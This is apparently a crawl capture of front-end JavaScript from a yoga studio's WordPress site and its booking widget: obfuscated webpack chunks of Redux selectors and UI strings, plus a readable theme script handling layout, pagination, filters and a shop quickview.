_0x280ae5[_0x230916(0x1f2)]||_0x5e537b[_0x230916(0x1f2)]||_0x5593c3['loading'];}),_0x233d4c=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([_0x5d329b,_0x45d881,_0x5d427c],function(_0x2c33cd,_0x23ffff,_0x34a4de){var _0x2fbb66=_0xfa20a;return _0x2c33cd[_0x2fbb66(0x1f2)]||_0x23ffff[_0x2fbb66(0x1f2)]||_0x34a4de[_0x2fbb66(0x1f2)];}),_0x214faa=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([_0x2b88ff['LC'],_0x2c4d3e['cF'],_0x5787ff['DL'],function(_0x3efd29){var _0x21e7bd=_0xfa20a;return _0x3efd29['relationship']['consumer_payment_pack_link'][_0x21e7bd(0x1f2)];}],function(_0x5b15bd,_0x253cb9,_0x21baea,_0xfb6d02){return _0x5b15bd['loading']||_0x253cb9||_0x21baea||_0xfb6d02;}),_0x5b70b2=(0x0,_0x2ffaa5['createSelector'])([function(_0x2b013e){var _0x229ff4=_0xfa20a;return _0x2b013e[_0x229ff4(0x216)][_0x229ff4(0x20c)][_0x229ff4(0x1f2)];},_0x3cbecc['LM']],function(_0x244849,_0xad9014){return _0xad9014||_0x244849;}),_0x2c06b6=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([_0x1c9818,_0x33de8a,_0x233d4c],function(_0x214751,_0x4ea51a,_0x4a1230){return _0x214751||_0x4ea51a||_0x4a1230;}),_0x50526d=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([_0x214faa,_0x5b70b2],function(_0x5588a1,_0x25178a){return _0x5588a1||_0x25178a;}),_0x182acc=function(_0x56777b){var _0x57a160=_0xfa20a;return _0x56777b[_0x57a160(0x20a)][_0x57a160(0x1eb)][_0x57a160(0x1f7)];},_0x5287ef=function(_0x13b163){var _0x343501=_0xfa20a;return _0x13b163[_0x343501(0x20a)][_0x343501(0x1b2)][_0x343501(0x222)];},_0x552d7e=function(_0x169e23){var _0x373c90=_0xfa20a;return _0x169e23['consumerReworked'][_0x373c90(0x1b2)][_0x373c90(0x1dc)][_0x373c90(0x1f2)];},_0x3a43fa=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([_0x5287ef,function(_0x2b38f0){var _0x20161a=_0xfa20a;return _0x2b38f0[_0x20161a(0x20a)]['myInvoices'][_0x20161a(0x229)]['allUuids'];}],function(_0x1919d9,_0x1da685){var _0x557b4b=_0xfa20a;return(null!=_0x1da685?_0x1da685:[])[_0x557b4b(0x1bb)](function(_0x425e65){return _0x1919d9[_0x425e65];})['filter'](function(_0x3cc7ad){return!!_0x3cc7ad;});}),_0x367f40=(0x0,_0x2ffaa5['createSelector'])([_0x5287ef,function(_0x4aa4b0){var _0x2c74f7=_0xfa20a;return _0x4aa4b0[_0x2c74f7(0x20a)][_0x2c74f7(0x1b2)][_0x2c74f7(0x1f8)][_0x2c74f7(0x1e6)];}],function(_0x37b86c,_0x421dc1){var _0xd72764=_0xfa20a;return(null!=_0x421dc1?_0x421dc1:[])[_0xd72764(0x1bb)](function(_0x4a9376){return _0x37b86c[_0x4a9376];})[_0xd72764(0x205)](function(_0x773daa){return!!_0x773daa;});}),_0x4cdb43=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([_0x5287ef,function(_0x18c727){var _0x4b5ff2=_0xfa20a;return _0x18c727[_0x4b5ff2(0x20a)]['myInvoices']['refunded'][_0x4b5ff2(0x1e6)];}],function(_0x25855f,_0x2bacdf){var _0x12c3dc=_0xfa20a;return(null!=_0x2bacdf?_0x2bacdf:[])[_0x12c3dc(0x1bb)](function(_0x14cec5){return _0x25855f[_0x14cec5];})['filter'](function(_0x4f6405){return!!_0x4f6405;});}),_0x4e99a2=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x14690d){var _0x1501c8=_0xfa20a;return _0x14690d[_0x1501c8(0x20a)]['myInvoices'][_0x1501c8(0x1dc)][_0x1501c8(0x210)];},function(_0x2e328c,_0x1cec3c){return _0x1cec3c;}],function(_0x191c64,_0x87800a){return _0x191c64[_0x87800a];}),_0x4dcd45=function(_0x2ceaf8){var _0x417577=_0xfa20a;return _0x2ceaf8[_0x417577(0x20a)][_0x417577(0x1b2)][_0x417577(0x229)]['count'];},_0x2b86c4=function(_0x3661af){var _0x4633b7=_0xfa20a;return _0x3661af['consumerReworked'][_0x4633b7(0x1b2)]['paid'][_0x4633b7(0x215)];},_0x42fee0=function(_0x2b40cd){var _0x101326=_0xfa20a;return _0x2b40cd[_0x101326(0x20a)][_0x101326(0x1b2)][_0x101326(0x1c2)][_0x101326(0x215)];},_0x5a2b51=function(_0x201291){var _0x3e7ad0=_0xfa20a;return _0x201291[_0x3e7ad0(0x20a)][_0x3e7ad0(0x1b2)]['loading'];},_0x4c0eab=function(_0xd85e7c){var _0x17d4e0=_0xfa20a;return _0xd85e7c[_0x17d4e0(0x20a)][_0x17d4e0(0x1b2)][_0x17d4e0(0x229)]['loading'];},_0x2db877=function(_0x5546f7){var _0x71e05d=_0xfa20a;return _0x5546f7['consumerReworked'][_0x71e05d(0x1b2)][_0x71e05d(0x1f8)][_0x71e05d(0x1f2)];},_0x30571d=function(_0x1964ee){var _0x34e8a5=_0xfa20a;return _0x1964ee['consumerReworked'][_0x34e8a5(0x1b2)][_0x34e8a5(0x1c2)][_0x34e8a5(0x1f2)];},_0x18396b=function(_0x2e873d){var _0x3e9f65=_0xfa20a;return _0x2e873d[_0x3e9f65(0x20a)][_0x3e9f65(0x1b2)][_0x3e9f65(0x229)]['page'];},_0x34108a=function(_0x2e6984){var _0x16c1a3=_0xfa20a;return _0x2e6984['consumerReworked']['myInvoices']['paid'][_0x16c1a3(0x1cf)];},_0x575e53=function(_0x2a2704){var _0x4a5fea=_0xfa20a;return _0x2a2704[_0x4a5fea(0x20a)][_0x4a5fea(0x1b2)]['refunded']['page'];},_0x3b1a7b=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0xae2201){var _0x4ec5a3=_0xfa20a;return _0xae2201[_0x4ec5a3(0x20a)]['myBookings']['elligibleGuestNumberByOffer'];},function(_0xc1b108,_0x5a67fd){return _0x5a67fd;}],function(_0x481930,_0x2691ab){var _0x15538f=_0xfa20a,_0x29efdf;return null!==(_0x29efdf=_0x481930[_0x15538f(0x212)][_0x2691ab])&&void 0x0!==_0x29efdf?_0x29efdf:0x0;}),_0x52a581=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x255d28){var _0x12e1ae=_0xfa20a;return _0x255d28[_0x12e1ae(0x20a)][_0x12e1ae(0x1d0)]['waitlistPositionByOffer'];},function(_0x149ba4,_0x13a460){return _0x13a460;}],function(_0x101698,_0x1c6aef){var _0x503441=_0xfa20a;return _0x101698[_0x503441(0x212)][_0x1c6aef];}),_0x94d6f7=function(_0x90e433){var _0x2bbfee=_0xfa20a;return _0x90e433[_0x2bbfee(0x20a)]['myFranchiseMarketingPreferences'][_0x2bbfee(0x1fd)][_0x2bbfee(0x1ea)];},_0x42ba8d=function(_0xc42dc3){var _0x5ba948=_0xfa20a;return _0xc42dc3[_0x5ba948(0x20a)][_0x5ba948(0x230)]['companyPreferences'][_0x5ba948(0x1ef)];},_0x2f3621=function(_0x40e979){var _0x12a62e=_0xfa20a;return _0x40e979[_0x12a62e(0x20a)][_0x12a62e(0x230)][_0x12a62e(0x234)];};}}]);

--- FILE ---
content_type: application/javascript
request_url: https://bstudios.my/wp-content/themes/noo-yogi/assets/js/noo.js
body_size: 29432
content:
/*!
 * Simple jQuery Equal Heights
 *
 * Copyright (c) 2013 Matt Banks
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://docs.jquery.com/License
 *
 * @version 1.5.1
 */
(function ($) {
    "use strict";
    $.fn.equalHeights = function () {
        var maxHeight = 0,
            $this = $(this);

        $this.each(function () {
            var height = $(this).innerHeight();

            if (height > maxHeight) {
                maxHeight = height;
            }
        });

        return $this.css('height', maxHeight);
    };

    // auto-initialize plugin
    $('[data-equal]').each(function () {
        var $this = $(this),
            target = $this.data('equal');
        // $this.find(target).equalHeights();
        // Using imagesLoaded to fix the height issues.
        imagesLoaded($(this), function () {
            $this.find(target).equalHeights();
        });
    });

})(jQuery);

/*!
 * NOO Site Script.
 *
 * Javascript used in NOO-Framework
 * This file contains base script used on the frontend of NOO theme.
 *
 * @package    NOO Framework
 * @subpackage NOO Site
 * @version    1.0.0
 * @author     Kan Nguyen <khanhnq@nootheme.com>
 * @copyright  Copyright (c) 2014, NooTheme
 * @license    http://opensource.org/licenses/gpl-2.0.php GPL v2 or later
 * @link       http://nootheme.com
 */
// =============================================================================

;(function ($) {
    "use strict";
    var nooGetViewport = function () {
        var e = window, a = 'inner';
        if (!('innerWidth' in window )) {
            a = 'client';
            e = document.documentElement || document.body;
        }
        return {width: e[a + 'Width'], height: e[a + 'Height']};
    };
    var nooGetURLParameters = function (url) {
        var result = {};
        var searchIndex = url.indexOf("?");
        if (searchIndex == -1) return result;
        var sPageURL = url.substring(searchIndex + 1);
        var sURLVariables = sPageURL.split('&');
        for (var i = 0; i < sURLVariables.length; i++) {
            var sParameterName = sURLVariables[i].split('=');
            result[sParameterName[0]] = sParameterName[1];
        }
        return result;
    };

    $.fn.nooLoadmore = function (options, callback) {
        var defaults = {
            contentSelector: null,
            contentWrapper: null,
            nextSelector: "div.navigation a:first",
            navSelector: "div.navigation",
            itemSelector: "div.post",
            dataType: 'html',
            finishedMsg: "<em>Congratulations, you've reached the end of the internet.</em>",
            loading: {
                speed: 'fast',
                start: undefined
            },
            state: {
                isDuringAjax: false,
                isInvalidPage: false,
                isDestroyed: false,
                isDone: false, // For when it goes all the way through the archive.
                isPaused: false,
                isBeyondMaxPage: false,
                currPage: 1
            }
        };
        var options = $.extend(defaults, options);

        return this.each(function () {
            var self = this;
            var $this = $(this),
                wrapper = $this.find('.loadmore-wrap'),
                action = $this.find('.loadmore-action'),
                btn = action.find(".btn-loadmore"),
                loading = action.find('.loadmore-loading');

            options.contentWrapper = options.contentWrapper || wrapper;

            var _determinepath = function (path) {
                if (path.match(/^(.*?)\b2\b(.*?$)/)) {
                    path = path.match(/^(.*?)\b2\b(.*?$)/).slice(1);
                } else if (path.match(/^(.*?)2(.*?$)/)) {
                    if (path.match(/^(.*?page=)2(\/.*|$)/)) {
                        path = path.match(/^(.*?page=)2(\/.*|$)/).slice(1);
                        return path;
                    }
                    path = path.match(/^(.*?)2(.*?$)/).slice(1);

                } else {
                    if (path.match(/^(.*?page=)1(\/.*|$)/)) {
                        path = path.match(/^(.*?page=)1(\/.*|$)/).slice(1);
                        return path;
                    } else {
                        options.state.isInvalidPage = true;
                    }
                }
                return path;
            }
            if (!$(options.nextSelector).length) {
                return;
            }


            // callback loading
            options.callback = function (data, url) {
                if (callback) {
                    callback.call($(options.contentSelector)[0], data, options, url);
                }
            };

            options.loading.start = options.loading.start || function () {
                    btn.hide();
                    $(options.navSelector).hide();
                    loading.show(options.loading.speed, $.proxy(function () {
                        loadAjax(options);
                    }, self));
                };

            var loadAjax = function (options) {
                var path = $(options.nextSelector).attr('href');
                path = _determinepath(path);

                var callback = options.callback,
                    desturl, frag, box, children, data;

                options.state.currPage++;
                // Manually control maximum page
                if (options.maxPage !== undefined && options.state.currPage > options.maxPage) {
                    options.state.isBeyondMaxPage = true;
                    return;
                }
                desturl = path.join(options.state.currPage);
                box = $('<div/>');
                box.load(desturl + ' ' + options.itemSelector, undefined, function (responseText) {
                    children = box.children();
                    if (children.length === 0) {
                        //loading.hide();
                        btn.hide();
                        action.append('<div style="margin-top:5px;">' + options.finishedMsg + '</div>').animate({opacity: 1}, 2000, function () {
                            action.fadeOut(options.loading.speed);
                        });
                        return;
                    }
                    frag = document.createDocumentFragment();
                    while (box[0].firstChild) {
                        frag.appendChild(box[0].firstChild);
                    }
                    $(options.contentWrapper)[0].appendChild(frag);
                    data = children.get();
                    loading.hide();
                    btn.show(options.loading.speed);
                    options.callback(data);

                });
            }


            btn.on('click', function (e) {
                e.stopPropagation();
                e.preventDefault();
                options.loading.start.call($(options.contentWrapper)[0], options);
            });
        });
    };


    var nooInit = function () {

        //Enable swiping...
        var isTouch = 'ontouchstart' in window;
        if (isTouch) {
            $(".carousel-inner").swipe({
                //Generic swipe handler for all directions
                swipeLeft: function (event, direction, distance, duration, fingerCount) {
                    $(this).parent().carousel('prev');
                },
                swipeRight: function (event, direction, distance, duration, fingerCount) {
                    $(this).parent().carousel('next');
                },
                //Default is 75px, set to 0 for demo so any distance triggers swipe
                threshold: 0
            });
        }
        function adjustModalMaxHeightAndPosition() {
            $('.modal').each(function () {
                if ($(this).find('.modal-dialog').hasClass('modal-dialog-center')) {
                    if ($(this).hasClass('in') === false) {
                        $(this).show();
                        /* Need this to get modal dimensions */
                    }
                    ;
                    var contentHeight = nooGetViewport().height - 60;
                    var headerHeight = $(this).find('.modal-dialog-center .modal-header').outerHeight() || 2;
                    var footerHeight = $(this).find('.modal-dialog-center .modal-footer').outerHeight() || 2;

                    $(this).find('.modal-dialog-center .modal-content').css({
                        'max-height': function () {
                            return contentHeight;
                        }
                    });

                    $(this).find('.modal-dialog-center .modal-body').css({
                        'max-height': function () {
                            return (contentHeight - (headerHeight + footerHeight));
                        }
                    });

                    $(this).find('.modal-dialog-center').css({
                        'margin-top': function () {
                            return -($(this).outerHeight() / 2);
                        },
                        'margin-left': function () {
                            return -($(this).outerWidth() / 2);
                        }
                    });
                    if ($(this).hasClass('in') === false) {
                        $(this).hide();
                        /* Hide modal */
                    }
                    ;
                }
            });
        }

        if ($('.navbar').length) {
            var $window = $(window);
            var $body = $('body');
            var navTop = $('.navbar').offset().top;
            var adminbarHeight = 0;
            if ($body.hasClass('admin-bar')) {
                adminbarHeight = $('#wpadminbar').outerHeight();
            }
            var lastScrollTop = 0,
                navHeight = 0,
                defaultnavHeight = $('.navbar-nav').outerHeight();


            if (nooGetViewport().height >= 320) {
                $(window).resize(adjustModalMaxHeightAndPosition()).trigger("resize");
            }

            var navbarInit = function () {
                if (nooGetViewport().width > 992) {
                    var $this = $(window);
                    var $navbar = $('.navbar');

                    if ($navbar.hasClass('fixed-top')) {
                        var navFixedClass = 'navbar-fixed-top';
                        if ($navbar.hasClass('shrinkable') && !$body.hasClass('one-page-layout')) {
                            navFixedClass += ' navbar-shrink';
                        }
                        var adminbarHeight = 0;
                        if ($body.hasClass('admin-bar')) {
                            adminbarHeight = $('#wpadminbar').outerHeight();
                        }
                        var checkingPoint = navTop;// + defaultnavHeight;

                        if (($this.scrollTop() + adminbarHeight) > checkingPoint) {
                            if ($navbar.hasClass('navbar-fixed-top')) {
                                return;
                            }

                            if (!$navbar.hasClass('navbar-fixed-top')) {
                                navHeight = $navbar.hasClass('shrinkable') ? Math.max(Math.round($('.navbar-nav').outerHeight() - ($this.scrollTop() + adminbarHeight) + navTop), 60) : $('.navbar-nav').outerHeight();
                                if ($body.hasClass('page-menu-center-vertical')) {
                                    // $navbar.closest('.noo-header').css({'height': '1px'});
                                    $navbar.closest('.noo-header').css({'position': 'relative'});
                                } else {
                                    $('.navbar-wrapper').css({'min-height': navHeight + 'px'});
                                }

                                $navbar.closest('.noo-header').css({'position': 'relative'});
                                $navbar.css({'min-height': navHeight + 'px'});
                                $navbar.find('.navbar-nav > li > a').css({'line-height': navHeight + 'px'});
                                $navbar.find('.navbar-brand').css({'height': navHeight + 'px'});
                                $navbar.find('.navbar-brand img').css({'max-height': navHeight + 'px'});
                                $navbar.find('.navbar-brand').css({'line-height': navHeight + 'px'});
                                $navbar.addClass(navFixedClass);
                                $navbar.css('top', adminbarHeight);

                                return;
                            }
                        }

                        $navbar.removeClass(navFixedClass);
                        $navbar.css({'top': ''});

                        if ($body.hasClass('page-menu-center-vertical')) {
                            $navbar.closest('.noo-header').css({'height': ''});
                            $navbar.closest('.noo-header').css({'position': ''});
                        }
                        $('.navbar-wrapper').css({'min-height': 'none'});
                        $navbar.closest('.noo-header').css({'position': ''});
                        $navbar.css({'min-height': ''});
                        $navbar.find('.navbar-nav > li > a').css({'line-height': ''});
                        $navbar.find('.navbar-brand').css({'height': ''});
                        $navbar.find('.navbar-brand img').css({'max-height': ''});
                        $navbar.find('.navbar-brand').css({'line-height': ''});
                    }
                }
            };
            $window.bind('scroll', navbarInit).resize(navbarInit);
            if ($body.hasClass('one-page-layout')) {

                // Scroll link
                $('.navbar-scrollspy > .nav > li > a[href^="#"]').click(function (e) {
                    e.preventDefault();
                    var target = $(this).attr('href').replace(/.*(?=#[^\s]+$)/, '');
                    if (target && ($(target).length)) {
                        var position = Math.max(0, $(target).offset().top);
                        position = Math.max(0, position - (adminbarHeight + $('.navbar').outerHeight()) + 5);

                        $('html, body').animate({
                            scrollTop: position
                        }, {
                            duration: 800,
                            easing: 'easeInOutCubic',
                            complete: window.reflow
                        });
                    }
                });

                // Initialize scrollspy.
                $body.scrollspy({
                    target: '.navbar-scrollspy',
                    offset: (adminbarHeight + $('.navbar').outerHeight())
                });

                // Trigger scrollspy when resize.
                $(window).resize(function () {
                    $body.scrollspy('refresh');
                });

            }

        }

        // Slider scroll bottom button
        $('.noo-slider-revolution-container .noo-slider-scroll-bottom').click(function (e) {
            e.preventDefault();
            var sliderHeight = $('.noo-slider-revolution-container').outerHeight();
            $('html, body').animate({
                scrollTop: sliderHeight
            }, 900, 'easeInOutExpo');
        });

        //Portfolio hover overlay
        $('body').on('mouseenter', '.masonry-style-elevated .masonry-portfolio.no-gap .masonry-item', function () {
            $(this).closest('.masonry-container').find('.masonry-overlay').show();
            $(this).addClass('masonry-item-hover');
        });

        $('body').on('mouseleave ', '.masonry-style-elevated .masonry-portfolio.no-gap .masonry-item', function () {
            $(this).closest('.masonry-container').find('.masonry-overlay').hide();
            $(this).removeClass('masonry-item-hover');
        });

        //Init masonry isotope
        $('.masonry').each(function () {
            var self = $(this);
            var $container = $(this).find('.masonry-container');
            var $filter = $(this).find('.masonry-filters a');
            $container.isotope({
                itemSelector: '.masonry-item',
                transitionDuration: '0.8s',
                masonry: {
                    'gutter': 0
                }
            });

            imagesLoaded(self, function () {
                $container.isotope('layout');
            });

            $filter.click(function (e) {
                e.stopPropagation();
                e.preventDefault();

                var $this = jQuery(this);
                // don't proceed if already selected
                if ($this.hasClass('selected')) {
                    return false;
                }
                self.find('.masonry-result h3').text($this.text());
                var filters = $this.closest('ul');
                filters.find('.selected').removeClass('selected');
                $this.addClass('selected');

                var options = {
                        layoutMode: 'masonry',
                        transitionDuration: '0.8s',
                        'masonry': {
                            'gutter': 0
                        }
                    },
                    key = filters.attr('data-option-key'),
                    value = $this.attr('data-option-value');

                value = value === 'false' ? false : value;
                options[key] = value;

                $container.isotope(options);

            });
        });

        // Class filters
        var grop_class_filters = {};
        var onArrange = function () {

            if (getFilterStr() && $('.load-title').length > 0) {
                $.ajax({
                    type: 'POST',
                    url: nooL10n.ajax_url,
                    beforeSend: function() {
                        $(".posts-loop-title h3 i").fadeIn(150);
                    },
                    data: {
                        action: 'noo_class_get_count_arrange',
                        filter: getFilterStr(),
                    },
                    success: function (res) {
                        $(".posts-loop-title h3 i").fadeOut(150);
                        $(".posts-loop-title h3 span").html(res);
                    }
                });
            }
            else {
                $(".posts-loop-title h3 span").html($('.masonry-item:visible').length);
            }
            if ($('.masonry-item:visible').length <= 0 && $('.loadmore-action .btn-loadmore').is(':visible')) {
                $('.loadmore-action .btn-loadmore').click();
            }
        }
        if ($('.widget-classes-filters').length) {
            var class_filters = $('.widget-classes-filters');
            var masonrycontainer = class_filters.closest('body').find('.noo-classes .masonry-container');
            if (masonrycontainer.length) {
                var getFilterStr = function ($filter_item) {
                    class_filters.find(':input').each(function () {
                        var $filter_item = $(this);
                        var group = $filter_item.closest('.widget-class-filter').data('group');
                        var filterGroup = grop_class_filters[group];
                        if (!filterGroup)
                            filterGroup = grop_class_filters[group] = [];

                        if ($filter_item.is('select')) {
                            if ($filter_item.val() == '') {
                                delete grop_class_filters[group];
                            } else {
                                grop_class_filters[group] = '.' + $filter_item.val();
                            }
                        } else if ($filter_item.is('input[type="checkbox"]')) {
                            grop_class_filters[group] = [];
                            $filter_item.closest('.widget-class-filter').find('.widget-class-filter-control').each(function () {
                                if ($(this).is(':checked')) {
                                    grop_class_filters[group].push('.' + $(this).val());
                                }
                            });
                        }
                    });

                    var filter_arr = [];
                    var filter_arr2 = [];
                    var filter_string = '';
                    $.each(grop_class_filters, function (index, values) {
                        if ($.isArray(values)) {
                            filter_arr2 = values;
                        } else {
                            filter_arr.push(values);
                        }
                    });
                    filter_arr = filter_arr.join('');
                    var new_filter_arr = [];
                    if (filter_arr2.length) {
                        $.each(filter_arr2, function (k2, v2) {
                            new_filter_arr.push((v2 + '' + filter_arr));
                        });
                    } else {
                        new_filter_arr.push(filter_arr);
                    }
                    if (new_filter_arr.length) {
                        filter_string = new_filter_arr.join(',');
                    } else {
                        filter_string = '*';
                    }
                    if (filter_string == '') {
                        filter_string = '*';
                    }

                    return filter_string;
                };

                masonrycontainer.isotope('on', 'arrangeComplete', onArrange);

                class_filters.find('.widget-class-filter-control').on('change', function () {
                    var filter_string = getFilterStr();

                    var options = {
                        layoutMode: 'masonry',
                        transitionDuration: '0.8s',
                        'masonry': {
                            'gutter': 0
                        }
                    }
                    options['filter'] = filter_string;
                    masonrycontainer.isotope(options);
                });

                imagesLoaded(masonrycontainer, function () {
                    var filter_string = getFilterStr();
                    var options = {
                        layoutMode: 'masonry',
                        transitionDuration: '0.8s',
                        'masonry': {
                            'gutter': 0
                        }
                    }
                    // if( filter_string != '' && filter_string !='*' ) {
                    options['filter'] = filter_string;
                    masonrycontainer.isotope(options);
                    // }
                });
            }
        }

        if ($('.masonry').length) {
            $('.masonry').each(function () {
                var $this = $(this);
                $this.find('div.pagination').hide();
                $this.find('.loadmore-loading').hide();
                $this.nooLoadmore({
                    navSelector: $this.find('div.pagination'),
                    nextSelector: $this.find('div.pagination a.next'),
                    itemSelector: '.loadmore-item',
                    contentWrapper: $this.find('.masonry-container'),
                    loading: {
                        speed: 1,
                        start: undefined
                    },
                    finishedMsg: nooL10n.ajax_finishedMsg
                }, function (newElements) {
                    var masonrycontainer = $this.find('.masonry-container');
                    $this.find('.masonry-container').isotope('appended', $(newElements));

                    masonrycontainer.isotope('on', 'layoutComplete', function () {
                        setTimeout(onArrange, 850);
                    });
                    $(window).unbind('.infscr');

                    imagesLoaded(masonrycontainer, function () {
                        masonrycontainer.isotope('layout');
                    });
                });
            });
        }


        //Go to top
        $(window).scroll(function () {
            if ($(this).scrollTop() > 500) {
                $('.go-to-top').addClass('on');
            }
            else {
                $('.go-to-top').removeClass('on');
            }
        });
        $('body').on('click', '.go-to-top', function () {
            $("html, body").animate({
                scrollTop: 0
            }, 800);
            return false;
        });

        //Search
        $('body').on('click', '.search-button', function () {
            if ($('.searchbar').hasClass('hide')) {
                $('.searchbar').removeClass('hide').addClass('show');
                $('.searchbar #s').focus();
            }
            return false;
        });
        $('body').on('mousedown', $.proxy(function (e) {
            var element = $(e.target);
            if (!element.is('.searchbar') && element.parents('.searchbar').length === 0) {
                $('.searchbar').removeClass('show').addClass('hide');
            }
        }, this));

        //Shop mini cart
        $(document).on("mouseenter", ".noo-menu-item-cart", function () {
            clearTimeout($(this).data('timeout'));
            $('.searchbar').removeClass('show').addClass('hide');
            $('.noo-minicart').fadeIn(50);
        });
        $(document).on("mouseleave", ".noo-menu-item-cart", function () {
            var t = setTimeout(function () {
                $('.noo-minicart').fadeOut(50);
            }, 400);
            $(this).data('timeout', t);
        });
        $('.noo-user-navbar-collapse').on('show.bs.collapse', function () {
            if ($('.noo-navbar-collapse').hasClass('in')) {
                $('.noo-navbar-collapse').collapse('hide');
            }
        });
        $('.noo-navbar-collapse').on('show.bs.collapse', function () {
            if ($('.noo-user-navbar-collapse').hasClass('in')) {
                $('.noo-user-navbar-collapse').collapse('hide');
            }
        });

    };
    $(document).ready(function () {
        nooInit();
        $('[data-toggle="tooltip"]').tooltip();
        $(".button-social").click(function () {
            $(".content-share").addClass("active");

        });
        $('body').on('mousedown', $.proxy(function (e) {
            var element = jQuery(e.target);
            if (!element.is('.content-share') && element.parents('.content-share').length === 0) {
                $('.content-share').removeClass('active');
            }
            if ((!element.is('.tooltip') && element.parents('.tooltip').length === 0) &&
                ((!element.is('a[data-toggle="tooltip"].tooltip-share-icon') && element.parents('a[data-toggle="tooltip"].tooltip-share-icon').length === 0))) {
                $('[data-toggle="tooltip"]').tooltip('hide');
            }
        }, this));

        //Shop QuickView
        $(document).on('click', '.shop-loop-quickview', function (e) {
            var $this = $(this);
            $this.addClass('loading');
            $.post(nooL10n.ajax_url, {
                action: 'woocommerce_quickview',
                product_id: $(this).data('product_id')
            }, function (responsive) {
                $this.removeClass('loading');
                var $modal = $(responsive);
                $('body').append($modal);
                $modal.modal('show');
                $modal.on('hidden.bs.modal', function () {
                    $modal.remove();
                });
            });
            e.preventDefault();
            e.stopPropagation();
        });

    });

    $(document).bind('noo-layout-changed', function () {
        nooInit();
    });
})(jQuery);

//Author Connect Blog Single
jQuery(document).ready(function ($) {
    $('.author-connect .connect-button').on('click', function () {
        $(".author-connect .connect").toggleClass("active");
    });
    jQuery('body').on('mousedown', jQuery.proxy(function (e) {
        var element = jQuery(e.target);
        if (!element.is('.author-connect .connect') && element.parents('.author-connect .connect').length === 0) {
            jQuery('.author-connect .connect').removeClass('active');
        }
    }, this));

    jQuery('.fc-time-grid-event').on('touchstart', function (e) {
        "use strict"; //satisfy the code inspectors
        var link = jQuery(this); //preselect the link
        if (link.hasClass('hover')) {
            return true;
        } else {
            link.addClass("hover");
            jQuery('.fc-time-grid-event').not(this).removeClass("hover");
            e.preventDefault();
            return false; //extra, and to make sure the function has consistent return points
        }
    });
});

// Ipad click first: hover, click second: link
jQuery(document).ready(function ($) {
    var w = $(window).width();
    if (w < 1200) {
        $('.product-container figure').on("click", function (e) {
            "use trict";
            var link = $(this).find('.product-overlay');

            if (link.hasClass('hover')) {
                return true;
            } else {
                link.addClass('hover');
                $('.product-container figure').not(this).find('.hover').removeClass('hover');
                e.preventDefault();
                return false;
            }
        });
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.bsport.io/scripts/widget.47c0b1a7.chunk.js
body_size: 16529
content:
'use strict';function a1141_0x451c(){var _0x2c3ba4=['window','leaveTouchDelay','useMemo','onExiting','destroy','popperRef','store','useCallback','shortest','8px\x2016px','dense','i18n.languages\x20were\x20undefined\x20or\x20empty','14px\x200','services','disabled','shorter','flex','0%\x20100%','defineProperty','onExited','none','leaveDelay','backendConnector','Tooltip','onTouchEnd','mouseleave','children','partialBundledLanguages','4px\x208px','container','defaultNS','M20\x204H4c-1.11\x200-1.99.89-1.99\x202L2\x2018c0\x201.11.89\x202\x202\x202h16c1.11\x200\x202-.89\x202-2V6c0-1.11-.89-2-2-2zm0\x2014H4v-6h16v6zm0-10H4V6h16v2z','duration','bindI18nStore','3347208PPcFEv','scale(1)\x20translate(-50%,\x20-50%)','cimode','secondary','scale(0)\x20translate(50%,\x20-50%)','easing','right','function','enter','round','getOwnPropertyDescriptors','interactive','block','PopperProps','onEntered','number','gutters','fallback','color','update','fontFamily','M19\x203h-1V1h-2v2H8V1H6v2H5c-1.11\x200-1.99.9-1.99\x202L3\x2019c0\x201.1.89\x202\x202\x202h14c1.1\x200\x202-.9\x202-2V5c0-1.1-.9-2-2-2zm0\x2016H5V8h14v11zM7\x2010h5v5H7z','bottom-end','exited','row','vertical','hasLoadedNamespace','palette','-0.71em','placement','center','role','bottom','center\x20top','transform','MuiBadge','error','auto','1em','ready','state','enumerable','bottom-start','timeout','backend','TransitionProps','disablePortal','disableFocusListener','undefined','scrollTop','useLayoutEffect','filter','enterNextDelay','getFixedT','dot','currentTarget','Person','onClose','onTouchStart','onOpen','transitionDuration','ShoppingBasket','string','useImperativeHandle','arrow','menuitem','overlap','muiSupportAuto','11262WCeYep','0\x2024px','popper','24px\x200','root','keepMounted','rectangle','100%\x200%','scale(0)\x20translate(-50%,\x20-50%)','fallbackLng','onFocus','zIndex','languageChanging','current','relative','span','displayName','fontWeightRegular','delay','MuiMenuItem','isValidElement','style','common','wrap','4513600VkPywh','onExit','1247760KEjYRF','enterTouchDelay','M17.21\x209l-4.38-6.56c-.19-.28-.51-.42-.83-.42-.32\x200-.64.14-.83.43L6.79\x209H2c-.55\x200-1\x20.45-1\x201\x200\x20.09.01.18.04.27l2.54\x209.27c.23.84\x201\x201.46\x201.92\x201.46h13c.92\x200\x201.69-.62\x201.93-1.46l2.54-9.27L23\x2010c0-.55-.45-1-1-1h-4.79zM9\x209l3-4.4L15\x209H9zm3\x208c-1.1\x200-2-.9-2-2s.9-2\x202-2\x202\x20.9\x202\x202-.9\x202-2\x202z','off','isLanguageChangingTo','Fragment','100%\x20100%','create','top-start','TransitionComponent','border-box','webpackChunkBsportWidget','275889LfmJbd','getOwnPropertyDescriptor','absolute','body1','mouseover','transitions','ltr','anchorOrigin','removeAttribute','scale(0)\x20translate(-50%,\x2050%)','breakpoints','PopperComponent','easeInOut','popperInteractive','onRendered','mode','useSuspense','forwardedRef','unstable_strictMode','transition','open','M13\x203h-2v10h2V3zm4.83\x202.17l-1.42\x201.42C17.99\x207.86\x2019\x209.81\x2019\x2012c0\x203.87-3.13\x207-7\x207s-7-3.13-7-7c0-2.19\x201.01-4.14\x202.58-5.42L6.17\x205.17C4.23\x206.82\x203\x209.26\x203\x2012c0\x204.97\x204.03\x209\x209\x209s9-4.03\x209-9c0-2.74-1.23-5.18-3.17-6.83z','findDOMNode','invisible','badgeContent','useEffect','apply','forEach','react','100%','opacity','default','indexOf','keys','onBlur','push','0\x20100%','useRef','reso